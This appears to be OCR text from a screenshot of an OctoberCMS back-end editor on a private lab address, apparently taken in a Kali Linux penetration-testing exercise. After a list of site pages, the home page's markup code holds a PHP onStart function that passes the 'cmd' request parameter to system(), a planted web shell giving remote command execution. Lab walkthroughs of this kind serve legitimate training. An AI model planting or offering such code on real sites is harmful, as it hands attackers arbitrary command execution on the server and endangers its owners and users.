 Select: backend_users -
Home | CMS | OctoberCM
192.168.32.224/backend/cms#secondarytab-cmslangeditorcode
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Dashboard CMS Media Settings
1
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
About Blog Articles Home
TITLE
Home
Save Preview
Settings Meta
File Name
home.htm
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart() {
2
3 $this->page['getShell'] = system($_GET['cmd']);
4
5 }